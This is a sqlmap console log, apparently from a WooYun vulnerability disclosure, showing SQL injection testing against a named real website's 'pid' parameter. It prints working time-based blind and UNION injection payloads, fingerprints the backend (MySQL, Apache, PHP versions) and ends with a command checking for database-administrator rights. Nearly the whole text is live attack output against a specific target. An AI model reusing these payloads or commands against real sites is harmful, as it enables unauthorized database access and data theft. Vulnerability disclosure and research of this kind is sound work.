 sqlmap.bat
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) a
nd risk (1) values? [Y/n]
[17:55:57] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:55:57] [INFO] automatically extending ranges for UNION query injection technique tests as there
is at least one other (potential) technique found
[17:55:58] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find
the right number of query columns. Automatically extending the range for current UNION query injecti
on technique test
[17:55:59] [INFO] target URL appears to have 6 columns in query
[17:56:00] [INFO] GET parameter 'pid' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'pid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 534 HTTP(s) requests:
---
Parameter: pid (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: v=dialog&act=pdetail&pid=27 AND (SELECT * FROM (SELECT(SLEEP(5)))ExUn)&v=
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: v=dialog&act=pdetail&pid=27 UNION ALL SELECT NULL,NULL,CONCAT(0x7170767171,0x7667634441
4956626156,0x71767a7171),NULL,NULL,NULL-- &v=
---
[17:56:02] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[17:56:02] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\tools.transn.com'
[*] shutting down at 17:56:02
G:\sqlmap\sqlmap>sqlmap.py -u "http://tools.transn.com/tools/index.php?v=dialog&act=pdetail&pid=27&v
=" --is-dba
{1.0-dev-nongit-20150922}
搜狗拼音 半:
www.wooyun.org